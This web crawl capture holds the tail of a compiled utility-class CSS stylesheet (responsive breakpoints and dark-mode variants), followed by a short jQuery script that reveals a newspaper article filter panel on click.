  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-md {
    max-width: 28rem !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_14\.75rem\)\] {
    max-height: calc(100vh - 14.75rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-secondary-light:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--secondary-light) !important;
}

.dark\:bg-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(2 6 23 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-transparent:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: transparent !important;
}

.dark\:text-\[\#b0b8c9\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(176 184 201 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-\[\#e5e7ef\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 239 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(0 0 0 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(229 231 235 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-400:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:text-slate-50\/50:where([data-mode="dark"], [data-mode="dark"] *) {
  color: rgb(248 250 252 / 0.5) !important;
}

.dark\:text-white:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:placeholder-white\/50:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  color: rgb(255 255 255 / 0.5) !important;
}

.dark\:ring-offset-slate-950:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-offset-color: #020617 !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::-moz-placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:placeholder\:text-\[\#94A3B8\]:where([data-mode="dark"], [data-mode="dark"] *)::placeholder {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus-within\:border-primary:focus-within:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--primary) !important;
}

.dark\:hover\:bg-slate-800:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:hover\:text-red-400:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.dark\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:bg-slate-800:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:focus\:text-slate-50:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.dark\:focus\:ring-slate-300:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(203 213 225 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.info .dark\:group-\[\.info\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/service/articoli/js/functionJS.js
body_size: 237
content:
$(document).ready(function() {
    $(document).on('click', '.show-advanced-filters', function() {
        
        $(this).hide();
        $('.advanced_newspaper_filters').show();
        
    });
});